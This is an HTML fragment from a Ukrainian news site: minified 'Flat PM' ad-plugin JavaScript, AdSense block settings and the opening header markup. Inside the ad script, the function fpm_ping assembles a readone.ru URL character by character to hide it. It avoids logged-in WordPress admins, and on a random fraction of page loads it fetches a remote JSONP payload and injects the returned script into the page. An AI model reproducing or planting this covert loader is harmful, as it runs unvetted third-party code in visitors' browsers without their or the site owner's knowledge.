<span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="46f1a206f7484cca6d5ba318-text/javascript">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"158799","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9377282280387179\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9377282280387179\"\n     data-ad-slot=\"5564083874\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"100","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false" type="46f1a206f7484cca6d5ba318-text/javascript">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>
<body id="top" class="post-template-default single single-post postid-147727 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://sigmatv.net.ua/">
				<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-46f1a206f7484cca6d5ba318-="" />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">22/01/2026  9:12 </span>
				<div class="top-menu"><ul id="menu-footag-main" class="menu"><li id="menu-item-9210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://sigmatv.net.ua/">
